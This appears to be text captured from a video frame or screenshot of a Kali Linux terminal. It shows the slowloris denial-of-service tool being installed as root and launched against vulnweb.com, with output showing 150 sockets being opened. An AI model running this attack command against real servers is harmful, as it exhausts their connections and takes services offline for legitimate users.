 1 2 3 4 (genmon)XXX 13:51
root@pentesterclub: /home/pentesterclub/slowloris
File Actions Edit View Help
┌──(pentesterclub㉿pentesterclub)-[~/slowloris]
└─$ ls
LICENSE README.md setup.py slowloris.py
┌──(pentesterclub㉿pentesterclub)-[~/slowloris]
└─$ sudo su
[sudo] password for pentesterclub:
┌──(root㉿pentesterclub)-[/home/pentesterclub/slowloris]
└─# python3 setup.py install
/usr/lib/python3/dist-packages/setuptools/_distutils/cmd.py:66: SetuptoolsDeprecationWarning: setup.py install is deprecated.
!!
********************************************************************************
Please avoid running ``setup.py`` directly.
Instead, use pypa/build, pypa/installer, pypa/build or
other standards-based tools.
See https://blog.ganssle.io/articles/2021/10/setup-py-deprecated.html for details.
********************************************************************************
!!
self.initialize_options()
/usr/lib/python3/dist-packages/setuptools/_distutils/cmd.py:66: EasyInstallDeprecationWarning: easy_install command is deprecated.
!!
********************************************************************************
Please avoid running ``setup.py`` and ``easy_install``.
Instead, use pypa/build, pypa/installer, pypa/build or
other standards-based tools.
See https://github.com/pypa/setuptools/issues/917 for details.
********************************************************************************
!!
self.initialize_options()
zip_safe flag not set; analyzing archive contents...
┌──(root㉿pentesterclub)-[/home/pentesterclub/slowloris]
└─# pyython3 slowloris.py vulnweb.com
Command 'pyython3' not found, did you mean:
command 'python3' from deb python3-minimal
Try: apt install <deb name>
┌──(root㉿pentesterclub)-[/home/pentesterclub/slowloris]
└─# python3 slowloris.py vulnweb.com
[12-09-2023 13:51:24] Attacking vulnweb.com with 150 sockets.
[12-09-2023 13:51:24] Creating sockets...
COUNTER STRIKE
+
Hacking